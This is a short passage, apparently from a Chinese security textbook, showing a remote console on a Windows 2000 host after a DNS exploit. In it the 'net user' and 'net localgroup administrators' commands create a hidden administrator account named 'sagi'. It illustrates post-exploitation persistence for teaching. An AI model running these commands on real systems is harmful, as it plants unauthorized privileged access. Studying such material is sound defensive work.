 C:\WINNT\system32>net user
\\ 的用户帐户
--------------------------------------------------------------------------------
Administrator Guest TsInternetUser
命令运行完毕，但发生一个或多个错误。
C:\WINNT\system32>
received ok!
net user sagi /add命令成功完成。
C:\WINNT\system32>
net user sagi /add命令成功完成。
C:\WINNT\system32>
received ok!
net localgroup administrators sagi /add命令成功完成。
C:\WINNT\system32>
net localgroup administrators sagi /add命令成功完成。
C:\WINNT\system32>
received ok!
操作
发送命令 清空显示 退出
图 5.15
我们打开cmd，输入dns，漏洞利用程序的使